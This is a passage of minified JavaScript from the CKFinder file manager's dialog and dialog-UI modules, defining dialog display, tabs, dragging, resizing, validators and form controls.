S=arguments;this.gh(function(T){if(T.rx)T.rx.apply(T,S);});},hide:function(){this.oW('hide',{});this._.app.oW('dialogHide',this);var S=this._.element;if(!S.getParent())return;S.remove();this.bO.dialog.setStyle('visibility','hidden');M(this);if(!this._.ep)H();else{var T=this._.ep.getElement().getFirst();T.setStyle('z-index',parseInt(T.$.style.zIndex,10)+Math.floor(this._.app.config.baseFloatZIndex/2));}a.dialog._.dL=this._.ep;if(!this._.ep){a.dialog._.gw=null;S.removeListener('keydown',J);S.removeListener(h.opera?'keypress':'keyup',K);for(var U in{keyup:1,keydown:1,keypress:1})S.removeListener(U,Q);var V=this._.app;V.focus();V._.activeElement=null;V._.oO=[];if(V.mode=='qt'&&i){var W=V.getSelection();W&&W.sd(true);}}else a.dialog._.gw-=10;this.gh(function(X){X.ki&&X.ki();});},addPage:function(S){var bm=this;var T=[],U=S.label?' title="'+k.htmlEncode(S.label)+'"':'',V=S.elements,W=a.dialog._.gv.vbox.dQ(bm,{type:'vbox',className:'cke_dialog_page_contents',children:S.elements,expand: ! !S.expand,padding:S.padding,style:S.style||'width: 100%; height: 100%;'},T),X=m.kE(T.join(''),a.document),Y=m.kE(['<a class="cke_dialog_tab"',bm._.gV>0?' cke_last':'cke_first',U,! !S.hidden?' style="display:none"':'',' id="',S.id+'_',k.getNextNumber(),'" href="javascript:void(0)"',' hp="true">',S.label,'</a>'].join(''),a.document);if(bm._.gV===0)bm.bO.dialog.addClass('cke_single_page');else bm.bO.dialog.removeClass('cke_single_page');bm._.tabs[S.id]=[Y,X];bm._.cU.push(S.id);bm._.gV++;bm._.qF=Y;var Z=bm._.contents[S.id]={},aa,aT=W.getChild();while(aa=aT.shift()){Z[aa.id]=aa;if(typeof aa.getChild=='function')aT.push.apply(aT,aa.getChild());}X.setAttribute('name',S.id);X.appendTo(bm.bO.contents);Y.unselectable();bm.bO.tabs.append(Y);if(S.accessKey){L(bm,bm,'bP+'+S.accessKey,O,N);bm._.iX['bP+'+S.accessKey]=S.id;}},selectPage:function(S){var X=this;for(var T in X._.tabs){var U=X._.tabs[T][0],V=X._.tabs[T][1];if(T!=S){U.removeClass('cke_dialog_tab_selected');V.hide();}}var W=X._.tabs[S];W[0].addClass('cke_dialog_tab_selected');W[1].show();X._.gx=S;X._.nM=k.indexOf(X._.cU,S);},vJ:function(S){var T=this._.tabs[S]&&this._.tabs[S][0];if(!T)return;T.hide();},showPage:function(S){var T=this._.tabs[S]&&this._.tabs[S][0];if(!T)return;T.show();},getElement:function(){return this._.element;},getName:function(){return this._.name;},getContentElement:function(S,T){return this._.contents[S][T];},getValueOf:function(S,T){return this.getContentElement(S,T).getValue();},setValueOf:function(S,T,U){return this.getContentElement(S,T).setValue(U);},getButton:function(S){return this._.buttons[S];},click:function(S){return this._.buttons[S].click();},disableButton:function(S){return this._.buttons[S].disable();},enableButton:function(S){return this._.buttons[S].enable();},vj:function(){return this._.gV;},getParentApi:function(){return this._.app.cg;},eY:function(){return this._.app;},rf:function(){return this.eY().getSelection().rf();},tQ:function(S,T){var V=this;if(typeof T=='undefined'){T=V._.eO.length;V._.eO.push(new u(V,S,T));}else{V._.eO.splice(T,0,new u(V,S,T));for(var U=T+1;U<V._.eO.length;U++)V._.eO[U].cQ++;}},setTitle:function(S){this.bO.title.setText(S);}};k.extend(a.dialog,{add:function(S,T){if(!this._.ev[S]||typeof T=='function')this._.ev[S]=T;},exists:function(S){return! !this._.ev[S];},getCurrent:function(){return a.dialog._.dL;},okButton:(function(){var S=function(T,U){U=U||{};return k.extend({id:'ok',type:'button',label:T.lang.common.ok,'class':'cke_dialog_ui_button_ok',onClick:function(V){var W=V.data.dialog;if(W.oW('ok',{hide:true}).hide!==false)W.hide();}},U,true);};S.type='button';S.override=function(T){return k.extend(function(U){return S(U,T);},{type:'button'},true);};return S;})(),cancelButton:(function(){var S=function(T,U){U=U||{};return k.extend({id:'cancel',type:'button',label:T.lang.common.cancel,'class':'cke_dialog_ui_button_cancel',onClick:function(V){var W=V.data.dialog;if(W.oW('cancel',{hide:true}).hide!==false)W.hide();}},U,true);};S.type='button';S.override=function(T){return k.extend(function(U){return S(U,T);},{type:'button'},true);};return S;})(),addUIElement:function(S,T){this._.gv[S]=T;}});a.dialog._={gv:{},ev:{},dL:null,gw:null};a.event.du(a.dialog);a.event.du(a.dialog.prototype,true);var v={resizable:a.DIALOG_RESIZE_NONE,minWidth:600,minHeight:400,buttons:[a.dialog.okButton,a.dialog.cancelButton]},w=function(S,T,U){for(var V=0,W;W=S[V];V++){if(W.id==T)return W;if(U&&W[U]){var X=w(W[U],T,U);if(X)return X;}}return null;},x=function(S,T,U,V,W){if(U){for(var X=0,Y;Y=S[X];X++){if(Y.id==U){S.splice(X,0,T);return T;}if(V&&Y[V]){var Z=x(Y[V],T,U,V,true);if(Z)return Z;}}if(W)return null;}S.push(T);return T;},y=function(S,T,U){for(var V=0,W;W=S[V];V++){if(W.id==T)return S.splice(V,1);if(U&&W[U]){var X=y(W[U],T,U);if(X)return X;}}return null;},z=function(S,T){this.dialog=S;var U=T.contents;for(var V=0,W;W=U[V];V++)U[V]=new A(S,W);k.extend(this,T);};z.prototype={vz:function(S){return w(this.contents,S);},getButton:function(S){return w(this.buttons,S);},uh:function(S,T){return x(this.contents,S,T);},qW:function(S,T){return x(this.buttons,S,T);},uP:function(S){y(this.contents,S);},uO:function(S){y(this.buttons,S);}};function A(S,T){this._={dialog:S};k.extend(this,T);};A.prototype={eB:function(S){return w(this.elements,S,'children');},add:function(S,T){return x(this.elements,S,T,'children');},remove:function(S){y(this.elements,S,'children');}};function B(S){var T=null,U=null,V=S.getElement().getFirst(),W=S.eY(),X=W.config.dialog_magnetDistance,Y=W.skin.margins||[0,0,0,0];if(typeof X=='undefined')X=20;function Z(aT){var bm=S.hR(),bW=a.document.getWindow().eR(),eS=aT.data.$.screenX,fv=aT.data.$.screenY,aP=eS-T.x,bV=fv-T.y,eN,gB;T={x:eS,y:fv};U.x+=aP;U.y+=bV;if(U.x+Y[3]<X)eN= -Y[3];else if(U.x-Y[1]>bW.width-bm.width-X)eN=bW.width-bm.width+Y[1];else eN=U.x;if(U.y+Y[0]<X)gB= -Y[0];else if(U.y-Y[2]>bW.height-bm.height-X)gB=bW.height-bm.height+Y[2];else gB=U.y;S.move(eN,gB,1);aT.data.preventDefault();};function aa(aT){a.document.removeListener('mousemove',Z);a.document.removeListener('mouseup',aa);if(h.ie6Compat){var bm=E.getChild(0).getFrameDocument();bm.removeListener('mousemove',Z);bm.removeListener('mouseup',aa);}};S.bO.title.on('mousedown',function(aT){T={x:aT.data.$.screenX,y:aT.data.$.screenY};a.document.on('mousemove',Z);a.document.on('mouseup',aa);U=S.gz();if(h.ie6Compat){var bm=E.getChild(0).getFrameDocument();bm.on('mousemove',Z);bm.on('mouseup',aa);}aT.data.preventDefault();},S);};function C(S){var T=S.dg,U=T.resizable;if(U==a.DIALOG_RESIZE_NONE)return;var V=S.eY(),W,X,Y,Z,aa,aT;function bm(aP){if(S._.moved&&V.lang.dir=='rtl'){var bV=S._.element.getFirst();bV.setStyle('right',aP+'px');bV.removeStyle('left');}else if(!S._.moved)S.layout();};function bW(aP){aa=S.hR();aP=aP.data.$;var bV=S.bO.contents,eN=bV.$.getElementsByTagName('iframe').length;if(eN){aT=m.kE('<div class="cke_dialog_resize_cover" style="height: 100%; position: absolute; width: 100%;"></div>');bV.append(aT);}X=aa.height-S.bO.contents.hR('height',!(h.gecko||h.opera||i&&h.quirks));W=aa.width-S.bO.contents.hR('width',1);Z={x:aP.screenX,y:aP.screenY};Y=a.document.getWindow().eR();a.document.on('mousemove',eS);a.document.on('mouseup',fv);if(h.ie6Compat){var gB=E.getChild(0).getFrameDocument();gB.on('mousemove',eS);gB.on('mouseup',fv);}aP.preventDefault&&aP.preventDefault();};S.on('load',function(){var aP='';if(U==a.DIALOG_RESIZE_WIDTH)aP=' cke_resizer_horizontal';else if(U==a.DIALOG_RESIZE_HEIGHT)aP=' cke_resizer_vertical';var bV=m.kE('<div class="cke_resizer'+aP+'"'+' title="'+k.htmlEncode(V.lang.resize)+'"></div>');bV.on('mousedown',bW);S.bO.footer.append(bV,1);});V.on('destroy',function(){k.removeFunction(bW);});function eS(aP){var bV=V.lang.dir=='rtl',eN=(aP.data.$.screenX-Z.x)*(bV? -1:1),gB=aP.data.$.screenY-Z.y,dX=aa.width,gs=aa.height,am=dX+eN*(S._.moved?1:2),gP=gs+gB*(S._.moved?1:2),gR=S._.element.getFirst(),pw=bV&&gR.getComputedStyle('right'),aq=S.gz();if(pw)pw=pw=='auto'?Y.width-(aq.x||0)-gR.hR('width'):parseInt(pw,10);if(aq.y+gP>Y.height)gP=Y.height-aq.y;if((bV?pw:aq.x)+am>Y.width)am=Y.width-(bV?pw:aq.x);if((U==a.DIALOG_RESIZE_WIDTH||U==a.DIALOG_RESIZE_BOTH)&& !(bV&&eN>0&& !aq.x))dX=Math.max(T.minWidth||0,am-W);if(U==a.DIALOG_RESIZE_HEIGHT||U==a.DIALOG_RESIZE_BOTH)gs=Math.max(T.minHeight||0,gP-X);S.resize(dX,gs);bm(pw);aP.data.preventDefault();};function fv(){a.document.removeListener('mouseup',fv);a.document.removeListener('mousemove',eS);if(aT){aT.remove();aT=null;}if(h.ie6Compat){var aP=E.getChild(0).getFrameDocument();aP.removeListener('mouseup',fv);aP.removeListener('mousemove',eS);}if(V.lang.dir=='rtl'){var bV=S._.element.getFirst(),eN=bV.getComputedStyle('left');if(eN=='auto')eN=Y.width-parseInt(bV.rd('right'),10)-S.hR().width;else eN=parseInt(eN,10);bV.removeStyle('right');S._.position.x+=1;S.move(eN,S._.position.y);}};};var D=true,E,F,G=function(S){var T=a.document.getWindow();if(!D|| !E){var U=S.config.dialog_backgroundCoverColor||'white',V=['<div style="position: ',h.ie6Compat?'absolute':'fixed','; z-index: ',S.config.baseFloatZIndex,'; top: 0px; left: 0px; ',!h.ie6Compat?'background-color: '+U:'','" id="cke_dialog_background_cover">'];if(h.ie6Compat){var W=h.isCustomDomain(),X="<html><body style=\\'background-color:"+U+";\\'></body></html>";V.push('<iframe hp="true" frameborder="0" id="cke_dialog_background_iframe" src="javascript:');V.push('void((function(){document.open();'+(W?"document.domain='"+document.domain+"';":'')+"document.write( '"+X+"' );"+'document.close();'+'})())');V.push('" style="position:absolute;left:0;top:0;width:100%;height: 100%;progid:DXImageTransform.Microsoft.Alpha(opacity=0)"></iframe>');}V.push('</div>');E=m.kE(V.join(''),a.document);}var Y=E,Z=function(){var bW=T.eR();Y.setStyles({width:bW.width+'px',height:bW.height+'px'});},aa=function(){var bW=T.hV(),eS=a.dialog._.dL;Y.setStyles({left:bW.x+'px',top:bW.y+'px'});do{var fv=eS.gz();eS.move(fv.x,fv.y);}while(eS=eS._.ep);};F=Z;T.on('resize',Z);Z();if(h.ie6Compat){var aT=function(){aa();arguments.callee.lw.apply(this,arguments);};T.$.setTimeout(function(){aT.lw=window.onscroll||(function(){});window.onscroll=aT;},0);aa();}var bm=S.config.dialog_backgroundCoverOpacity;Y.setOpacity(typeof bm!='undefined'?bm:0.5);Y.appendTo(a.document.bH());},H=function(){if(!E)return;var S=a.document.getWindow();E.remove();S.removeListener('resize',F);if(h.ie6Compat)S.$.setTimeout(function(){var T=window.onscroll&&window.onscroll.lw;window.onscroll=T||null;},0);F=null;},I={},J=function(S){var T=S.data.$.ctrlKey||S.data.$.metaKey,U=S.data.$.altKey,V=S.data.$.shiftKey,W=String.fromCharCode(S.data.$.keyCode),X=I[(T?'bP+':'')+(U?'eJ+':'')+(V?'dy+':'')+W];if(!X|| !X.length)return;X=X[X.length-1];X.keydown&&X.keydown.call(X.bf,X.dialog,X.iK);S.data.preventDefault();},K=function(S){var T=S.data.$.ctrlKey||S.data.$.metaKey,U=S.data.$.altKey,V=S.data.$.shiftKey,W=String.fromCharCode(S.data.$.keyCode),X=I[(T?'bP+':'')+(U?'eJ+':'')+(V?'dy+':'')+W];if(!X|| !X.length)return;X=X[X.length-1];if(X.keyup){X.keyup.call(X.bf,X.dialog,X.iK);S.data.preventDefault();}},L=function(S,T,U,V,W){var X=I[U]||(I[U]=[]);X.push({bf:S,dialog:T,iK:U,keyup:W||S.eZ,keydown:V||S.iU});},M=function(S){for(var T in I){var U=I[T];for(var V=U.length-1;V>=0;V--){if(U[V].dialog==S||U[V].bf==S)U.splice(V,1);}if(U.length===0)delete I[T];}},N=function(S,T){if(S._.iX[T])S.selectPage(S._.iX[T]);},O=function(S,T){},P={27:1,13:1},Q=function(S){if(S.data.db()in P)S.data.stopPropagation();};(function(){p.dialog={bf:function(S,T,U,V,W,X,Y){if(arguments.length<4)return;var Z=(V.call?V(T):V)||'div',aa=['<',Z,' '],aT=(W&&W.call?W(T):W)||{},bm=(X&&X.call?X(T):X)||{},bW=(Y&&Y.call?Y(S,T):Y)||'',eS=this.oJ=bm.id||k.getNextNumber()+'_uiElement',fv=this.id=T.id,aP;bm.id=eS;var bV={};if(T.type)bV['cke_dialog_ui_'+T.type]=1;if(T.className)bV[T.className]=1;var eN=bm['class']&&bm['class'].split?bm['class'].split(' '):[];for(aP=0;aP<eN.length;aP++){if(eN[aP])bV[eN[aP]]=1;}var gB=[];for(aP in bV)gB.push(aP);bm['class']=gB.join(' ');if(T.title)bm.title=T.title;var dX=(T.style||'').split(';');for(aP in aT)dX.push(aP+':'+aT[aP]);if(T.hidden)dX.push('display:none');for(aP=dX.length-1;aP>=0;aP--){if(dX[aP]==='')dX.splice(aP,1);}if(dX.length>0)bm.style=(bm.style?bm.style+'; ':'')+dX.join('; ');for(aP in bm)aa.push(aP+'="'+k.htmlEncode(bm[aP])+'" ');aa.push('>',bW,'</',Z,'>');U.push(aa.join(''));(this._||(this._={})).dialog=S;if(typeof T.isChanged=='boolean')this.isChanged=function(){return T.isChanged;};if(typeof T.isChanged=='function')this.isChanged=T.isChanged;a.event.du(this);this.nc(T);if(this.eZ&&this.iU&&T.accessKey)L(this,S,'bP+'+T.accessKey);var gs=this;S.on('load',function(){if(gs.getInputElement())gs.getInputElement().on('focus',function(){S._.eC=false;S._.hasFocus=true;gs.oW('focus');},gs);});if(this.eA){this.cQ=S._.eO.push(this)-1;this.on('focus',function(){S._.aW=gs.cQ;});}k.extend(this,T);},hbox:function(S,T,U,V,W){if(arguments.length<4)return;this._||(this._={});var X=this._.children=T,Y=W&&W.widths||null,Z=W&&W.height||null,aa={},aT,bm=function(){var bW=['<tbody><tr class="cke_dialog_ui_hbox">'];for(aT=0;aT<U.length;aT++){var eS='cke_dialog_ui_hbox_child',fv=[];if(aT===0)eS='cke_dialog_ui_hbox_first';if(aT==U.length-1)eS='cke_dialog_ui_hbox_last';bW.push('<td class="',eS,'" ');if(Y){if(Y[aT])fv.push('width:'+k.cssLength(Y[aT]));}else fv.push('width:'+Math.floor(100/U.length)+'%');if(Z)fv.push('height:'+k.cssLength(Z));if(W&&W.padding!=undefined)fv.push('padding:'+k.cssLength(W.padding));if(fv.length>0)bW.push('style="'+fv.join('; ')+'" ');bW.push('>',U[aT],'</td>');}bW.push('</tr></tbody>');return bW.join('');};p.dialog.bf.call(this,S,W||{type:'hbox'},V,'table',aa,W&&W.align&&{align:W.align}||null,bm);},vbox:function(S,T,U,V,W){if(arguments.length<3)return;this._||(this._={});var X=this._.children=T,Y=W&&W.width||null,Z=W&&W.vY||null,aa=function(){var aT=['<table cellspacing="0" border="0" '];aT.push('style="');if(W&&W.expand)aT.push('height:100%;');aT.push('width:'+k.cssLength(Y||'100%'),';');aT.push('"');aT.push('align="',k.htmlEncode(W&&W.align||(S.eY().lang.dir=='ltr'?'left':'right')),'" ');aT.push('><tbody>');for(var bm=0;bm<U.length;bm++){var bW=[];aT.push('<tr><td ');if(Y)bW.push('width:'+k.cssLength(Y||'100%'));if(Z)bW.push('height:'+k.cssLength(Z[bm]));else if(W&&W.expand)bW.push('height:'+Math.floor(100/U.length)+'%');if(W&&W.padding!=undefined)bW.push('padding:'+k.cssLength(W.padding));if(bW.length>0)aT.push('style="',bW.join('; '),'" ');aT.push(' class="cke_dialog_ui_vbox_child">',U[bm],'</td></tr>');}aT.push('</tbody></table>');return aT.join('');};p.dialog.bf.call(this,S,W||{type:'vbox'},V,'div',null,null,aa);}};})();p.dialog.bf.prototype={getElement:function(){return a.document.getById(this.oJ);},getInputElement:function(){return this.getElement();},getDialog:function(){return this._.dialog;},setValue:function(S){this.getInputElement().setValue(S);this.oW('change',{value:S});return this;},getValue:function(){return this.getInputElement().getValue();},isChanged:function(){return false;},selectParentTab:function(){var V=this;var S=V.getInputElement(),T=S,U;while((T=T.getParent())&&T.$.className.search('cke_dialog_page_contents')== -1){}if(!T)return V;U=T.getAttribute('name');if(V._.dialog._.gx!=U)V._.dialog.selectPage(U);return V;},focus:function(){this.selectParentTab().getInputElement().focus();return this;},nc:function(S){var T=/^on([A-Z]\w+)/,U,V=function(X,Y,Z,aa){Y.on('load',function(){X.getInputElement().on(Z,aa,X);});};for(var W in S){if(!(U=W.match(T)))continue;if(this.dm[W])this.dm[W].call(this,this._.dialog,S[W]);else V(this,this._.dialog,U[1].toLowerCase(),S[W]);}return this;},dm:{onLoad:function(S,T){S.on('load',T,this);},onShow:function(S,T){S.on('show',T,this);},onHide:function(S,T){S.on('hide',T,this);}},iU:function(S,T){this.focus();},eZ:function(S,T){},disable:function(){var S=this.getInputElement();S.setAttribute('disabled','true');S.addClass('cke_disabled');},enable:function(){var S=this.getInputElement();S.removeAttribute('disabled');S.removeClass('cke_disabled');},isEnabled:function(){return!this.getInputElement().getAttribute('disabled');},isVisible:function(){return this.getInputElement().isVisible();},fM:function(){if(!this.isEnabled()|| !this.isVisible())return false;return true;}};p.dialog.hbox.prototype=k.extend(new p.dialog.bf(),{getChild:function(S){var T=this;if(arguments.length<1)return T._.children.concat();if(!S.splice)S=[S];if(S.length<2)return T._.children[S[0]];else return T._.children[S[0]]&&T._.children[S[0]].getChild?T._.children[S[0]].getChild(S.slice(1,S.length)):null;}},true);p.dialog.vbox.prototype=new p.dialog.hbox();(function(){var S={dQ:function(T,U,V){var W=U.children,X,Y=[],Z=[];for(var aa=0;aa<W.length&&(X=W[aa]);aa++){var aT=[];Y.push(aT);Z.push(a.dialog._.gv[X.type].dQ(T,X,aT));}return new p.dialog[U.type](T,Z,Y,V,U);}};a.dialog.addUIElement('hbox',S);a.dialog.addUIElement('vbox',S);})();a.rB=function(S){this.ry=S;};a.rB.prototype={exec:function(S){S.openDialog(this.ry);},sG:false};(function(){var S=/^([a]|[^a])+$/,T=/^\d*$/,U=/^\d*(?:\.\d+)?$/;a.sg=1;a.jb=2;a.dialog.validate={functions:function(){return function(){var aT=this;var V=aT&&aT.getValue?aT.getValue():arguments[0],W=undefined,X=a.jb,Y=[],Z;for(Z=0;Z<arguments.length;Z++){if(typeof arguments[Z]=='function')Y.push(arguments[Z]);else break;}if(Z<arguments.length&&typeof arguments[Z]=='string'){W=arguments[Z];Z++;}if(Z<arguments.length&&typeof arguments[Z]=='number')X=arguments[Z];var aa=X==a.jb?true:false;for(Z=0;Z<Y.length;Z++){if(X==a.jb)aa=aa&&Y[Z](V);else aa=aa||Y[Z](V);}if(!aa){if(W!==undefined)alert(W);if(aT&&(aT.select||aT.focus))aT.select||aT.focus();return false;}return true;};},regex:function(V,W){return function(){var Y=this;var X=Y&&Y.getValue?Y.getValue():arguments[0];if(!V.test(X)){if(W!==undefined)alert(W);if(Y&&(Y.select||Y.focus))if(Y.select)Y.select();else Y.focus();return false;}return true;};},notEmpty:function(V){return this.regex(S,V);},integer:function(V){return this.regex(T,V);},number:function(V){return this.regex(U,V);},equals:function(V,W){return this.functions(function(X){return X==V;},W);},notEqual:function(V,W){return this.functions(function(X){return X!=V;},W);}};})();function R(S,T){var U=function(){W(this);T(this);},V=function(){W(this);},W=function(X){X.removeListener('ok',U);X.removeListener('cancel',V);};S.on('ok',U);S.on('cancel',V);};k.extend(a.application.prototype,{openDialog:function(S,T,U){var V=a.dialog._.ev[S];if(typeof V=='function'){var W=this._.oB||(this._.oB={}),X=W[S]||(W[S]=new a.dialog(this,S));T&&T.call(X,X);!this._.activeElement&&(this._.activeElement=this.document.$.activeElement);!this._.oO&&(this._.oO=this.ld['filesview.filesview'].tools.oO());X.show();return X;}else if(V=='failed')throw new Error('[CKFINDER.dialog.openDialog] Dialog "'+S+'" failed when loading dg.');var Y=a.document.bH(),Z=Y.$.style.cursor,aa=this;Y.setStyle('cursor','wait');a.scriptLoader.load(a.getUrl(V),function(){if(typeof a.dialog._.ev[S]!='function')a.dialog._.ev[S]='failed';aa.openDialog(S,T);Y.setStyle('cursor',Z);},null,null,U);return null;},hs:function(S,T,U,V){var W=this;setTimeout(function(){W.cg.openDialog('Input',function(X){X.show();X.setTitle(S||W.lang.common.inputTitle);X.getContentElement('tab1','msg').getElement().setHtml(T);X.getContentElement('tab1','input').setValue(U);R(X,function(Y){var Z=Y.getContentElement('tab1','input').getValue();V(Z);});});},0);},msgDialog:function(S,T,U){var V=this;setTimeout(function(){V.cg.openDialog('Msg',function(W){W.show();W.setTitle(S||V.lang.common.messageTitle);W.getContentElement('tab1','msg').getElement().setHtml(T);U&&R(W,function(X){U();});});},0);},fe:function(S,T,U){var V=this;setTimeout(function(){V.cg.openDialog('Confirm',function(W){W.show();W.setTitle(S||V.lang.common.confirmationTitle);W.getContentElement('tab1','msg').getElement().setHtml(T);R(W,function(X){U();});});},0);},skippedFilesDialog:function(S,T,U,V){var W=this;setTimeout(function(){W.cg.openDialog('SkippedFiles',function(X){X.show();X.setTitle(S||W.lang.common.messageTitle);if(U){X.getContentElement('tab1','msg').getElement().show();X.getContentElement('tab1','msg').getElement().setHtml(U);}else X.getContentElement('tab1','msg').getElement().hide();var Y='',Z='cke_files_list',aa='',aT=T.length;if(aT>3){Z+=' cke_files_list_many';aa=' style="height: '+Math.min(aT+0.1,20)+'em"';}for(var bm=0;bm<aT;bm++)Y+='<li>'+(typeof T[bm]=='string'?T[bm]:T[bm].getAttribute('name'))+'</li>';X.getContentElement('tab1','skippedList').getElement().setHtml('<ul class="'+Z+'"'+aa+'>'+Y+'</ul>');V&&R(X,function(){V();});});},0);}});o.add('dialog',{bM:['dialogui'],onLoad:function(){a.dialog.add('Confirm',function(S){return{title:S.lang.common.confirmationTitle,minWidth:270,minHeight:60,contents:[{id:'tab1',elements:[{type:'html',html:'',id:'msg'}]}],buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});a.dialog.add('Msg',function(S){return{title:S.lang.common.messageTitle,minWidth:270,minHeight:60,contents:[{id:'tab1',elements:[{type:'html',html:'',id:'msg'}]}],buttons:[CKFinder.dialog.okButton]};});a.dialog.add('Input',function(S){return{title:S.lang.common.inputTitle,minWidth:270,minHeight:60,contents:[{id:'tab1',elements:[{type:'html',html:'',id:'msg'},{type:'text',id:'input'}]}],buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});a.dialog.add('SkippedFiles',function(S){return{title:S.lang.common.messageTitle,minWidth:400,minHeight:100,contents:[{id:'tab1',style:h.ie7Compat?'height: auto':'',expand:true,padding:0,elements:[{type:'vbox',expand:true,children:[{type:'html',className:'cke_dialog_msg',html:'',id:'msg'},{type:'html',id:'skippedDescription',className:'cke_dialog_msg',html:S.lang.SkippedFiles},{type:'html',id:'skippedList',className:'cke_dialog_msg',html:''}]}]}],buttons:[CKFinder.dialog.okButton]};});}});})();o.add('dialogui');(function(){var r=function(y){var B=this;B._||(B._={});B._['default']=B._.hq=y['default']||'';var z=[B._];for(var A=1;A<arguments.length;A++)z.push(arguments[A]);z.push(true);k.extend.apply(k,z);return B._;},s={dQ:function(y,z,A){return new p.dialog.ju(y,z,A);}},t={dQ:function(y,z,A){return new p.dialog[z.type](y,z,A);}},u={isChanged:function(){return this.getValue()!=this.lu();},reset:function(){this.setValue(this.lu());},jW:function(){this._.hq=this.getValue();},ki:function(){this._.hq=this._['default'];},lu:function(){return this._.hq;}},v=k.extend({},p.dialog.bf.prototype.dm,{onChange:function(y,z){if(!this._.pL){y.on('load',function(){this.getInputElement().on('change',function(){this.oW('change',{value:this.getValue()});},this);},this);this._.pL=true;}this.on('change',z);}},true),w=/^on([A-Z]\w+)/,x=function(y){for(var z in y){if(w.test(z)||z=='title'||z=='type')delete y[z];}return y;};k.extend(p.dialog,{dD:function(y,z,A,B){if(arguments.length<4)return;var C=r.call(this,z);C.hz=k.getNextNumber()+'_label';var D=this._.children=[],E=function(){var F=[];if(z.uC!='horizontal')F.push('<div class="cke_dialog_ui_labeled_label" id="',C.hz,'" >',z.label,'</div>','<div class="cke_dialog_ui_labeled_content">',B(y,z),'</div>');else{var G={type:'hbox',widths:z.widths,padding:0,children:[{type:'html',html:'<span class="cke_dialog_ui_labeled_label" id="'+C.hz+'">'+k.htmlEncode(z.label)+'</span>'},{type:'html',html:'<span class="cke_dialog_ui_labeled_content">'+B(y,z)+'</span>'}]};a.dialog._.gv.hbox.dQ(y,G,F);}return F.join('');};p.dialog.bf.call(this,y,z,A,'div',null,null,E);},ju:function(y,z,A){if(arguments.length<3)return;r.call(this,z);var B=this._.le=k.getNextNumber()+'_textInput',C={'class':'cke_dialog_ui_input_'+z.type,id:B,type:'text'},D;if(z.validate)this.validate=z.validate;if(z.maxLength)C.uy=z.maxLength;if(z.size)C.size=z.size;var E=this,F=false;y.on('load',function(){E.getInputElement().on('keydown',function(H){if(H.data.db()==13)F=true;});E.getInputElement().on('keyup',function(H){if(H.data.db()==13&&F){y.getButton('ok')&&setTimeout(function(){y.getButton('ok').click();},0);F=false;}},null,null,1000);});var G=function(){var H=['<div class="cke_dialog_ui_input_',z.type,'"'];if(z.width)H.push('style="width:'+z.width+'" ');H.push('><input ');for(var I in C)H.push(I+'="'+C[I]+'" ');H.push(' /></div>');return H.join('');};p.dialog.dD.call(this,y,z,A,G);},textarea:function(y,z,A){if(arguments.length<3)return;r.call(this,z);var B=this,C=this._.le=k.getNextNumber()+'_textarea',D={};if(z.validate)this.validate=z.validate;D.rows=z.rows||5;D.cols=z.cols||20;var E=function(){var F=['<div class="cke_dialog_ui_input_textarea"><textarea class="cke_dialog_ui_input_textarea" id="',C,'" '];for(var G in D)F.push(G+'="'+k.htmlEncode(D[G])+'" ');F.push('>',k.htmlEncode(B._['default']),'</textarea></div>');return F.join('');};p.dialog.dD.call(this,y,z,A,E);},checkbox:function(y,z,A){if(arguments.length<3)return;var B=r.call(this,z,{'default': ! !z['default']});if(z.validate)this.validate=z.validate;var C=function(){var D=k.extend({},z,{id:z.id?z.id+'_checkbox':k.getNextNumber()+'_checkbox'},true),E=[],F={'class':'cke_dialog_ui_checkbox_input',type:'checkbox'};x(D);if(z['default'])F.checked='checked';B.checkbox=new p.dialog.bf(y,D,E,'input',null,F);E.push(' <label for="',F.id,'">',k.htmlEncode(z.label),'</label>');return E.join('');};p.dialog.bf.call(this,y,z,A,'span',null,null,C);},radio:function(y,z,A){if(arguments.length<3)return;r.call(this,z);if(!this._['default'])this._['default']=this._.hq=z.items[0][1];if(z.validate)this.validate=z.sh;var B=[],C=this,D=function(){var E=[],F=[],G={'class':'cke_dialog_ui_radio_item'},H=z.id?z.id+'_radio':k.getNextNumber()+'_radio';for(var I=0;I<z.items.length;I++){var J=z.items[I],K=J[2]!==undefined?J[2]:J[0],L=J[1]!==undefined?J[1]:J[0],M=k.extend({},z,{id:k.getNextNumber()+'_radio_input',title:null,type:null},true),N=k.extend({},M,{id:null,title:K},true),O={type:'radio','class':'cke_dialog_ui_radio_input',name:H,value:L},P=[];if(C._['default']==L)O.checked='checked';x(M);x(N);B.push(new p.dialog.bf(y,M,P,'input',null,O));P.push(' ');new p.dialog.bf(y,N,P,'label',null,{'for':O.id},J[0]);E.push(P.join(''));}new p.dialog.hbox(y,[],E,F);return F.join('');};p.dialog.dD.call(this,y,z,A,D);this._.children=B;},button:function(y,z,A){if(!arguments.length)return;if(typeof z=='function')z=z(y.eY());r.call(this,z,{disabled:z.disabled||false});a.event.du(this);var B=this;y.on('load',function(D){var E=this.getElement();(function(){E.on('click',function(F){B.oW('click',{dialog:B.getDialog()});F.data.preventDefault();});})();E.unselectable();},this);var C=k.extend({},z);delete C.style;p.dialog.bf.call(this,y,C,A,'a',null,{style:z.style,href:'javascript:void(0)',title:z.label,hp:'true','class':z['class']},'<span class="cke_dialog_ui_button">'+k.htmlEncode(z.label)+'</span>');},select:function(y,z,A){if(arguments.length<3)return;var B=r.call(this,z);if(z.validate)this.validate=z.validate;var C=function(){var D=k.extend({},z,{id:z.id?z.id+'_select':k.getNextNumber()+'_select'},true),E=[],F=[],G={'class':'cke_dialog_ui_input_select'};if(z.size!=undefined)G.size=z.size;if(z.multiple!=undefined)G.multiple=z.multiple;x(D);for(var H=0,I;H<z.items.length&&(I=z.items[H]);H++)F.push('<option value="',k.htmlEncode(I[1]!==undefined?I[1]:I[0]),'" /> ',k.htmlEncode(I[0]));B.select=new p.dialog.bf(y,D,E,'select',null,G,F.join(''));return E.join('');};p.dialog.dD.call(this,y,z,A,C);},file:function(y,z,A){if(arguments.length<3)return;if(z['default']===undefined)z['default']='';var B=k.extend(r.call(this,z),{dg:z,buttons:[]});if(z.validate)this.validate=z.validate;var C=function(){B.gL=k.getNextNumber()+'_fileInput';var D=h.isCustomDomain(),E=['<iframe frameborder="0" allowtransparency="0" class="cke_dialog_ui_input_file" id="',B.gL,'" title="',z.label,'" src="javascript:void('];E.push(D?"(function(){document.open();document.domain='"+document.domain+"';"+'document.close();'+'})()':'0');E.push(')"></iframe>');return E.join('');};y.on('load',function(){var 